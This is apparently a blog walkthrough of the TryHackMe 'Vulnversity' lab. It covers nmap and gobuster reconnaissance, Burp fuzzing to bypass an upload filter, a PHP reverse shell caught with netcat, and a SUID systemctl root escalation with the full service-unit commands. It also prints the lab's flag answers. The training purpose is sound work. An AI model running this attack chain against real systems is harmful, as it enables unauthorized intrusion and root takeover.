Jasper Alblas
Jasper Alblas
Data Engineering • Analytics • Business Intelligence
Hi! It is time to look at the Vulnversity CTF on TryHackMe. In this room we learn about active recon, web app attacks and privilege escalation.

Room URL: https://tryhackme.com/room/vulnversity
I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by THMs rooms.
Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Deploy the machine and move on!
Answer: No answer needed
Gather information about this machine using a network scanning tool called nmap. Check out the Nmap room for more on this!
Don’t have a Linux machine with nmap on? Deploy your own AttackBox and control it with your browser.
nmap is an free, open-source and powerful tool used to discover hosts and services on a computer network. In our example, we are using nmap to scan this machine to identify all services that are running on a particular port.
You could definately use the above command, but that would limit the scan to version detection. I will instead use:

nmap -A -sC -p- <target ip>This gives us a bunch more information (for example on operating systems), and runs some basic scripts as well. Bear in mind, it will be a lot slower.
The open ports, OS and version info are as follows:

And the script results:
Answer: No answer needed
See above. The answer is is six.
Answer: 6
The answer to this question is on the first screenshot as well. On port 3128 we have squid proxy version 3.5.12 running.
Answer: 3.5.12
This flag will run all ports from 1 through 400. Source: https://nmap.org/book/port-scanning-options.html
Answer: 400
With the n flag set, nmap will not resolve DNS. Source:
https://nmap.org/book/man-briefoptions.html
Answer: DNS
On the both screen Ubuntu gets mentioned multiple times!
Answer: Ubuntu
This is port 3333. We can open it in the browser:

This is pretty special, as normally websites run on port 80 (HTTP) or port 443 (HTTPS).
Answer: 3333
Answer: No answer needed
We use the -v flag for this, which stands for Verbose.
Answer: -v
Using a fast directory discovery tool called GoBuster you will locate a directory that you can use to upload a shell to.
Lets first start of by scanning the website to find any hidden directories. To do this, we’re going to use GoBuster.
GoBuster is a tool used to brute-force URIs (directories and files), DNS subdomains and virtual host names. For this machine, we will focus on using it to brute-force directories.
Download GoBuster here, or if you’re on Kali Linux 2020.1+ run: sudo apt-get install gobuster
To get started, you will need a wordlist for GoBuster (which will be used to quickly go through the wordlist to identify if there is a public directory available. If you are using Kali Linux you can find many wordlists under /usr/share/wordlists.
I decided to go with the following command and wordlist:
gobuster dir -u http://<target ip>:3333 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txtThis gives the following result:

Internal seems interesting. Let’s check that page out next!
Answer: No answer needed
If we visit the internal page on the browser we get the following:

Hurrah! Sure looks like an upload form page 🙂
Answer: /internal/

Now you have found a form to upload files, we can leverage this to upload and execute our payload that will lead to compromising the web server.
I have played around with some extension, but the correct answer to this question seems to be php.
I found the following payload: https://github.com/pentestmonkey/php-reverse-shell
And tried to upload it:
Note: To figure out the prorgramming language running the website you can use Wappalyzer, which can be run as Firefox plugin.

Answer: php
To identify which extensions are not blocked, we’re going to fuzz the upload form. To do this, we’re going to use BurpSuite. If you are unsure to what BurpSuite is, or how to set it up please complete our BurpSuite room first.
We’re going to use Intruder (used for automating customised attacks).
To begin, make a wordlist with the following extensions: in: .php, .php3, .php4, .php5, .phtml
Now make sure BurpSuite is configured to intercept all your browser traffic. Upload a file, once this request is captured, send it to the Intruder. Click on “Payloads” and select the “Sniper” attack type. Click the “Positions” tab now, find the filename and “Add §” to the extension:

I hope you understand the above instruction. We basically start running our Burp Suite proxy, and while it is ready to intercept we post the internal form. We can then intercept this request, and right click it to send it to Intruder. Here we can edit the payload to make sure we try different file format when uploading our shell script.
What THM fails to mention is that you also need to set the payload type to a simple list and then add the file extensions under the options:

IMPORTANT: You need to deselect payload encoding, otherwise this step does not work.

Now you can run the attack! We can see that all requests return 200, but one of them has a different response length.

If you click on the response from the .phtml payload you can see it returns success!
Answer: .phtml
Now we know what extension we can use for our payload we can progress.We are going to use a PHP reverse shell as our payload. A reverse shell works by being called on the remote host and forcing this host to make a connection to you. So you’ll listen for incoming connections, upload and have your shell executed which will beacon out to you to control!
Download the following reverse PHP shell here.
To gain remote access to this machine, follow these steps:
Rename this file to php-reverse-shell.phtml. You can do this by running:
mv php-reverse-shell.php php-reverse-shell.phtml2. We’re now going to listen to incoming connections using netcat. Run the following command:
nc -lvnp 12343. Upload your shell and navigate to:
http://<target ip>:3333/internal/uploads/php-reverse-shell.phtmlThis will execute your payload.
4. You should see a connection on your netcat session

Note: remember to shut down your Burp Suite interceptor!
Answer: No answer needed
Have a look at the home directory 🙂

There is a home directory for bill here!
Answer: bill

There is a file called user.txt in bill’s home directory.
Answer: 8bd7992fbe8a6ad22a63361004cfcedb
Now you have compromised this machine, we are going to escalate our privileges and become the superuser (root).
In Linux, SUID (set owner userId upon execution) is a special type of file permission given to a file. SUID gives temporary permissions to a user to run the program/file with the permission of the file owner (rather than the user who runs it).
For example, the binary file to change your password has the SUID bit set on it (/usr/bin/passwd). This is because to change your password, it will need to write to the shadowers file that you do not have access to, root does, so it has root privileges to make the right changes.
We can use the following command to list SUID files:
find / -user root -perm -4000 -exec ls -ldb {} \;/bin/systemctl stands out, at it is used to control and monitor services!
Answer: /bin/systemctl
We can find some more info on GTFObins:
https://gtfobins.github.io/gtfobins/systemctl/#suid
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
This is pretty complicated! What we do is creating a service, which reads the root flag and outputs it to /tmp/output. This service is saved in a variable called TF. Finally, we run the service.
Proceed by reading the /tmp/output file and you will find the key!
Answer: a58ff8579f0a9270368d33a9966c7fd5
Well… we did not get root did we now?
I just wanted you to show you a simple case first before showing you how to get root. The principle is basically the same. But instead of writing:
ExecStart=/bin/sh -c “cat /root/root.txt > /tmp/output on line 4 we write the following:
ExecStart=/bin/sh -c "chmod +s /bin/bash"Which is similar in the way that we start up a shell, but instead of outputting the flag to a text file, we instead give ourselves execute privileges on bash.

We can then run bash by running:
bash -pThe p flag means we are running it privileged.

And we are done!

Congratulations! Great job everyone on this Vulnversity room on TryHackMe! You can find more of my walkthrough here.
You are welcome to comment on this article and share it with friends 🙂
I would be so grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:


